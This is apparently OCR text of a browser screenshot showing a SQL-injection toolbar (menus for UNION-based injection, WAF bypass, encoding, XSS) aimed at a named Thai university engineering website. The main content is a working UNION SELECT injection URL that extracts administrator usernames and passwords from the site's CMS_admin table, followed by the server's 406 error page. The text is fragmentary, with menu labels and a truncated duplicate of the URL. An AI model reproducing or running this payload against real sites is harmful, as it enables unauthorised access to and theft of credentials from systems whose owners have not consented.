 วิศวะ มธบ : Engineer DPU
ct.engineer.dpu.ac.th/read.php?id=234 AND 1=0 UNION SELECT NULL,NULL,(SELEC
Search
INT
SQL BASICS
UNION BASED
ERROR / DOUBLE QUERY
JS-ON/OFF
Live HTTP Header
Tamper Data
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
Load URL
Split URL
Execute
http://ct.engineer.dpu.ac.th/read.php?id=234 AND 1=0 UNION SELECT NULL,NULL,(SELECT CONCAT(UNHEX(HEX(Username)),CHAR(124),UNHEX(HEX(Password))) FROM engineers.CMS_admin LIMIT
0,1),NULL,NULL,NULL,NULL,NULL,NULL
Post data
Referrer
0xHEX (Special Edition by r0ot-k4jj1)
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Not Acceptable
An appropriate representation of the requested resource /read.php could not be found on this server.
Additionally, a 406 Not Acceptable error was encountered while trying to use an ErrorDocument to handle the request.
มหาวิทยาลัยธุรกิจบัณฑิตย์